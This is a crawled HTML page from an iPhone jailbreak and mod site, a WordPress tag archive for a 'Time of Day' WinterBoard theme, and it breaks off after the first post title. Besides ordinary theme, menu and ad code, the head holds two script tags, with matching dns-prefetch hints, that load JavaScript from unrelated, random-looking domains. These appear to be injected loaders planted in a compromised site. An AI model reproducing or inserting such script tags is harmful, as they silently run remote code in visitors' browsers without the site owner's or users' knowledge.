

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.appleiphoneschool.com/tag/time-of-day/
body_size: 11084
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noindex,noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>Time of Day</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//www.appleiphoneschool.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apple iPhone School &raquo; Feed" href="http://www.appleiphoneschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apple iPhone School &raquo; Comments Feed" href="http://www.appleiphoneschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apple iPhone School &raquo; Time of Day Tag Feed" href="http://www.appleiphoneschool.com/tag/time-of-day/feed/" />
<link rel="canonical" href="http://www.appleiphoneschool.com/tag/time-of-day/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.appleiphoneschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css'  href='http://www.appleiphoneschool.com/wp-content/themes/news/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.appleiphoneschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpcf-css'  href='http://www.appleiphoneschool.com/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-postratings-css'  href='http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.appleiphoneschool.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.appleiphoneschool.com/wp-json/wp/v2/tags/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.appleiphoneschool.com/xmlrpc.php?rsd" />
<link rel="icon" href="http://www.appleiphoneschool.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-450634-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">#header { background: url(http://www.appleiphoneschool.com/wp-content/uploads/2012/08/logo.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("http://www.appleiphoneschool.com/wp-content/uploads/2016/04/black_background_collapsar-wallpaper-1920x1080.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>
<body class="archive tag tag-time-of-day tag-1344 custom-background custom-header header-image content-sidebar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="subnav"><div class="wrap"><ul id="menu-secondary" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-28340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28340"><a href="http://www.appleiphoneschool.com/our-favorite-apps/">Our Favorite Apps</a></li>
<li id="menu-item-28402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28402"><a href="http://www.appleiphoneschool.com/category/i101/">i101</a></li>
<li id="menu-item-28244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28244"><a href="http://www.appleiphoneschool.com/what-is-jailbreaking/">What is Jailbreaking?</a></li>
<li id="menu-item-28249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28249"><a href="http://www.appleiphoneschool.com/why-jailbreak-your-iphone-or-ipod-touch/">Why Jailbreak?</a></li>
<li id="menu-item-28248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28248"><a href="http://www.appleiphoneschool.com/faq/">FAQ</a></li>
<li id="menu-item-28250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28250"><a href="http://www.appleiphoneschool.com/category/quicktip/">QuickTips</a></li>
</ul></div></div><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://www.appleiphoneschool.com/">Apple iPhone School</a></p><p id="description">Learn how to use, hack and mod the Apple iPhone, iPad &amp; iPod touch</p></div><div class="widget-area header-widget-area"><div id="text-343096680" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AIS Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2945167545775968"
     data-ad-slot="8681957091"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-menu2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-25086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25086"><a href="/">Home</a></li>
<li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="http://www.appleiphoneschool.com/news/">News</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25124"><a href="#">Applications</a>
<ul class="sub-menu">
	<li id="menu-item-24920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24920"><a href="http://www.appleiphoneschool.com/category/appstore/">App Store</a></li>
	<li id="menu-item-24919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24919"><a href="http://www.appleiphoneschool.com/category/cydia/">Cydia</a></li>
	<li id="menu-item-24922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24922"><a href="http://www.appleiphoneschool.com/category/webapps/">Web Apps</a></li>
</ul>
</li>
<li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="#">Mod</a>
<ul class="sub-menu">
	<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="http://www.appleiphoneschool.com/mod/customicons/">Custom Icons</a></li>
	<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="http://www.appleiphoneschool.com/mod/docks/">Docks</a></li>
	<li id="menu-item-25079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25079"><a href="http://www.appleiphoneschool.com/category/themes/">Themes</a></li>
	<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25085"><a href="http://www.appleiphoneschool.com/mod/ringtones/">Ringtones</a></li>
	<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="http://www.appleiphoneschool.com/category/wallpapers/">Wallpapers</a></li>
</ul>
</li>
<li id="menu-item-24929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24929"><a href="#">Hack</a>
<ul class="sub-menu">
	<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="http://www.appleiphoneschool.com/category/dev-team/">Dev Team</a></li>
	<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="http://www.appleiphoneschool.com/hack/jailbreak/">Jailbreak</a></li>
	<li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24928"><a href="http://www.appleiphoneschool.com/hack/unlock/">Unlock</a></li>
</ul>
</li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="http://www.appleiphoneschool.com/sources/">Sources</a></li>
<li id="menu-item-24932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24932"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-25090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25090"><a href="http://www.appleiphoneschool.com/category/commercials/">Commercials</a></li>
	<li id="menu-item-25091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25091"><a href="http://www.appleiphoneschool.com/category/i101/">Video Podcast &#8211; i101</a></li>
	<li id="menu-item-25089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25089"><a href="http://www.appleiphoneschool.com/category/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-25108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25108"><a href="#">Devices</a>
<ul class="sub-menu">
	<li id="menu-item-25110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25110"><a href="http://www.appleiphoneschool.com/category/ipad/">iPad</a></li>
	<li id="menu-item-27211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27211"><a href="http://www.appleiphoneschool.com/category/ipad-mini/">iPad mini</a></li>
	<li id="menu-item-25111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25111"><a href="http://www.appleiphoneschool.com/category/iphone/">iPhone</a></li>
	<li id="menu-item-25113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25113"><a href="http://www.appleiphoneschool.com/category/ipod-touch/">iPod touch</a></li>
</ul>
</li>
<li id="menu-item-25125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25125"><a href="#">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-24933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24933"><a href="http://www.appleiphoneschool.com/category/accessories/">All Accessories</a></li>
	<li id="menu-item-25099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25099"><a href="http://www.appleiphoneschool.com/accessories/books/">Books</a></li>
	<li id="menu-item-25093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25093"><a href="http://www.appleiphoneschool.com/category/cases/">Cases</a></li>
	<li id="menu-item-25095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25095"><a href="http://www.appleiphoneschool.com/category/speakers/">Speakers</a></li>
	<li id="menu-item-25096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25096"><a href="http://www.appleiphoneschool.com/category/batteries/">Batteries</a></li>
</ul>
</li>
<li id="menu-item-25126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25126"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><a href="http://www.appleiphoneschool.com/category/apple">Apple</a></li>
	<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25104"><a href="http://www.appleiphoneschool.com/category/att/">AT&#038;T</a></li>
	<li id="menu-item-24935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24935"><a href="http://www.appleiphoneschool.com/faq/">F.A.Q</a></li>
	<li id="menu-item-24930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24930"><a href="http://www.appleiphoneschool.com/more/firmware/">Firmware</a></li>
</ul>
</li>
<li id="menu-item-25127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25127"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25115"><a href="http://www.appleiphoneschool.com/about/">About</a></li>
	<li id="menu-item-25116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25116"><a href="http://www.appleiphoneschool.com/contact/">Contact Us</a></li>
	<li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25109"><a href="http://www.appleiphoneschool.com/category/site-news/">Site News</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="http://www.appleiphoneschool.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> Archives for Time of Day</div><div class="post-8110 post type-post status-publish format-standard hentry category-themes category-winterboard tag-iphone-ipod-touch tag-theme tag-time-of-day tag-winterboard entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/08/12/time-of-day-winterboard-theme/">Time of Day WinterBoard Theme</a></h2>
